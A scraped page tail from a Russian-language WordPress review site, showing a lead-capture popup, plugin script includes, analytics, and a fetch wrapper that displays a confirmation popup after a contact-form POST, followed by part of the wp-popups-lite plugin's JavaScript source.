255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;520px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#a88484&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;.content_wrapper__company_modal {\r\njustify-content: center;\r\n}\r\n\r\n.form-group input, .form-group textarea {\r\nbackground-color:white!important;\r\ncolor:black!important;\r\n}\r\n\r\n.consult-form {gap:10px}\r\n#consult-btn {background-color: #4452FE;}\r\n.lead-form {margin: 40px 20px;}\r\n&quot;},&quot;id&quot;:&quot;30891&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies-popup (ID #30891)&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_30891&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_30891&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<div class="consult-form-wrapper" style="width: 80%; margin: 0 auto;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button" aria-label="Вернуться наверх"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/stablereviewer.com\/wp-admin\/admin-ajax.php","pid":"19941","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/stablereviewer.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","nonce":"3cd941d038"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.3.1' id='wppopups-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/custom.js?v1_2&#038;ver=5.9.12' id='reviews-custom-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stablereviewer.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.12' id='select2-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.12' id='um_crop-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.12' id='um_modal-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.12' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.12' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.12' id='um_datetime-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.12' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.12' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.1.12' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.12' id='um_raty-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.12' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.12' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.12' id='um_functions-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.12' id='um_responsive-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.12' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"11dcb6fe93"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.12' id='um_scripts-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.12' id='um_profile-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.12' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		</div>

<!-- block popup closing when user click out from popup -->
<script>
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.preventDefault();
    });
</script>

<script src="/wp-content/themes/reviews/js/modals.js"></script>

<!-- Matomo -->
<script>
    var _paq = window._paq = window._paq || [];
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="https://webdatas.top/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '20']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<noscript><p><img class="lazy" referrerpolicy="no-referrer-when-downgrade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://webdatas.top/matomo.php?idsite=20&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="/wp-content/themes/reviews/images/telegram.svg"
           data-src="/wp-content/themes/reviews/images/telegram.svg"
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="/wp-content/themes/reviews/images/whatsapp.svg"
           data-src="/wp-content/themes/reviews/images/whatsapp.svg"
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f5f0ff 50%, #ede5ff 100%);
        border: 2px solid #500e5d;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(138, 99, 210, 0.1);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #8a63d2;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #8a63d2 0%, #a78bfa 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(138, 99, 210, 0.3);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #8a63d2 0%, #a78bfa 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://stablereviewer.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71d9262dd6bf43db886cd217aa242ef1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 
CDN через N/A
Отложенная загрузка
Минифицировано с помощью Disk
Кэширование запросов БД 48/197 за 0.214 секунд с использованием Disk

Served from: stablereviewer.com @ 2026-01-24 02:12:54 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://stablereviewer.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.3.1
body_size: 11351
content:
"use strict";

;
/* global wppopups_settings,*/

(function ($) {
  'use strict';

  var WPPopups = {
    popups: {},
    byBind: {
      'class': [],
      'href': []
    },

    /**
     * Start the engine.
     *
     * @since 2.0.0
     */
    init: function init() {
      // Document ready
      $(document).ready(WPPopups.ready); // Page load

      $(window).on('load', WPPopups.load); // Document ready

      $(document).on('wppopupsAjaxReady', WPPopups.ajaxStart);
      WPPopups.bindUIActions();
    },

    /**
    * Document ready.
    *
    * @since 2.0.0
    */
    ready: function ready() {
      $(document).trigger('wppopupsBeforeReady');
      if ($(".spu-box").length == 0) return false;
      var data = {
        action: 'wppopups_rules',
        pid: wppopups_vars.pid,
        referrer: document.referrer,
        url: document.documentURI,
        query_string: document.location.search,
        is_category: wppopups_vars.is_category,
        is_archive: wppopups_vars.is_archive,
        is_singular: wppopups_vars.is_singular,
        is_preview: wppopups_vars.is_preview,
        is_search: wppopups_vars.is_search,
        is_front_page: wppopups_vars.is_front_page,
        is_blog_page: wppopups_vars.is_blog_page,
        popups: []
      }; // save all popups rules into data

      $(".spu-box").each(function () {
        var $popup = $(this),
            $id = $popup.data('id'),
            $need_ajax = $popup.data('need_ajax'),
            $rules = WPPopups.settings($popup, 'rules'); // if old popup it's enabled id will be empty and break things

        if ($id && $need_ajax) {
          data.popups.push({
            id: $id,
            rules: JSON.stringify($rules),
            parent: $popup.data('parent')
          });
        }
      });
      var ajax = {
        url: wppopups_vars.ajax_url,
        data: window.wp.hooks.applyFilters('wppopups_pre_ready_data', data),
        cache: false,
        type: 'POST',
        dataType: 'json',
        timeout: 30000,
        success: function success(r) {
          if (r.success) {
            r.success.forEach(function (id) {
              WPPopups.removePopup(id);
            });
          }

          $(document).trigger('wppopupsAjaxReady');
        },
        error: function error(r) {
          console.log(r);
        }
      };

      if (data.popups.length) {
        $.ajax(ajax);
      }

      WPPopups.initVideoSources();
      WPPopups.resetPopupsContent();
      WPPopups.hashTriggerPopups(); // init popups that doesn't need ajax

      $(".spu-box").each(function () {
        var $popup = $(this),
            $need_ajax = $popup.data('need_ajax');

        if ($need_ajax) {
          return;
        }

        WPPopups.initPopup($popup);
      });
      WPPopups.loadValidation();
      WPPopups.initSocialShortcodes();
      $(document).trigger('wppopupsReady');
    },

    /**
     * Page load.
     *
     * @since 2.0.0
     */
    load: function load() {
      // center again once it's loaded
      $(".spu-box").each(function () {
        var $popup = $(this);
        WPPopups.centerPopup($popup);
      });
    },
    ajaxStart: function ajaxStart() {
      $(".spu-box").each(function () {
        var $popup = $(this),
            $need_ajax = $popup.data('need_ajax');

        if (!$need_ajax) {
          return;
        }

        WPPopups.initPopup($popup);
      });
      $(document).trigger('wppopupsAjaxStarted');
    },

    /**
     * Configure each popup
     */
    initPopup: function initPopup($popup) {
      var $id = $popup.data('id'); // Save popup for later

      WPPopups.popups[$id] = $popup; // all triggers added by users

      WPPopups.bindPopupTriggers($popup); // click triggers

      WPPopups.bindClickTriggers($popup); // Forms inside popups

      WPPopups.formSubmissions($popup); // Forms Email Marketing
      //WPPopups.formOptinSubmissions($popup);
      // Events bindings

      $(window).resize(function () {
        WPPopups.checkPopupSize($popup);
        WPPopups.centerPopup($popup, true);
      }); // This hook will be used by third parties

      window.wp.hooks.doAction('wppopups_loop', $popup);
      window.wp.hooks.addAction('wppopups_show_popup', 'wppopups', WPPopups.centerPopup, 99); // hide it

      $popup.hide();
    },
    // --------------------------------------------------------------------//
    // Triggers
    // --------------------------------------------------------------------//

    /**
    * Trigger popup after N seconds
     * @param value
     * @param $popup
     */
    triggerBySeconds: function triggerBySeconds(value, $popup) {
      // if not value provided abort
      if (value === '') {
        return;
      }

      if ($popup.timer) {
        clearTimeout($popup.timer);
      }

      $popup.timer = window.setTimeout(function () {
        if (WPPopups.checkConvertion($popup)) {
          WPPopups.showPopup($popup);
        }
      }, parseInt(value, 10) * 1000);
    },

    /**
    * Trigger if scroll % amount of screen
     * @param value
     * @param $popup
     */
    triggerByPercentage: function triggerByPercentage(value, $popup) {
      // if not value provided abort
      if (value === '') {
        return;
      }

      var $settings = WPPopups.settings($popup, 'settings'); // use custom namespace bind for off later

      $(window).on('scroll.per' + $popup.data('id'), function () {
        if ($popup.timer) {
          clearTimeout($popup.timer);
        }

        $popup.timer = window.setTimeout(function () {
          var triggerHeight = parseInt(value, 10) / 100 * $(document).height();
          var scrollY = $(window).scrollTop(),
              trigger = scrollY + $(window).height() >= triggerHeight; // show box when criteria for this box is matched

          if (trigger && WPPopups.checkConvertion($popup)) {
            // remove listen event if box shouldn't be hidden again. TODO: add auto hide in trigger settings
            if (!$settings.auto_hide) {
              $(window).off('scroll.per' + $popup.data('id'));
            }

            WPPopups.showPopup($popup);
          } else {
            WPPopups.hidePopup($popup, false, 10, false);
          }
        }, 100);
      });
    },

    /**
    * Bind TRigger after user scrolled X pixels
     * @param value
     * @param $popup
     */
    triggerByPixels: function triggerByPixels(value, $popup) {
      // if not pixels provided abort
      if (value === '') {
        return;
      }

      var $settings = WPPopups.settings($popup, 'settings');
      $(window).on('scroll.pix' + $popup.data('id'), function () {
        if ($popup.timer) {
          clearTimeout($popup.timer);
        }

        $popup.timer = window.setTimeout(function () {
          var scrollY = $(window).scrollTop(),
              trigger = scrollY >= parseInt(value, 10); //triggerSeconds equals to the number field really
          // show box when criteria for this box is matched

          if (trigger && WPPopups.checkConvertion($popup)) {
            // remove listen event if box shouldn't be hidden again
            if (!$settings.auto_hide) {
              $(window).off('scroll.pix' + $popup.data('id'));
            }

            WPPopups.showPopup($popup);
          } else {
            WPPopups.hidePopup($popup, false, 10, false);
          }
        }, 100);
      });
    },
    triggerByClass: function triggerByClass(value, $popup) {
      // if not class provided abort
      if (value === '') {
        return;
      } // add . to class attribute if missing


      value = value.charAt(0) != '.' ? '.' + value : value;
      WPPopups.setBindActions(value, 'class'); // Only add the trigger if not cookies are set for popup

      if (WPPopups.hasCookies($popup)) {
        return;
      }

      $(document.body).on('click', value, function (e) {
        e.preventDefault();
        WPPopups.showPopup($popup);
      });
    },
    // --------------------------------------------------------------------//
    // Binds
    // --------------------------------------------------------------------//

    /**
    * Bind document triggers for popups
     * @param $popup
     */
    bindClickTriggers: function bindClickTriggers($popup) {
      var id = $popup.data('id');
      WPPopups.setBindActions('.spu-open-' + id, 'class');
      WPPopups.setBindActions('#spu-' + id, 'href'); // Only add the trigger if not cookies are set for popup

      if (WPPopups.hasCookies($popup)) {
        return;
      } // add link listener for this box


      $(document.body).on('click', 'a[href="#spu-' + id + '"], .spu-open-' + id, function (e) {
        e.preventDefault();
        WPPopups.showPopup($popup, true);
      });
      $('a[href="#spu-' + id + '"], .spu-open-' + id).css('cursor', 'pointer').addClass('spu-clickable');
    },

    /**
    * Bind triggers set in popup settings
     * @param $popup
     */
    bindPopupTriggers: function bindPopupTriggers($popup) {
      if (window.wp.hooks.applyFilters('wppopups_disable_triggers', false, $popup)) return;
      var $triggers = WPPopups.settings($popup, 'triggers');

      if (Object.keys($triggers).length) {
        for (var i in $triggers) {
          var func = 'triggerBy' + $triggers[i].trigger.charAt(0).toUpperCase() + $triggers[i].trigger.substr(1),
              settings = WPPopups.settings($popup, 'settings');

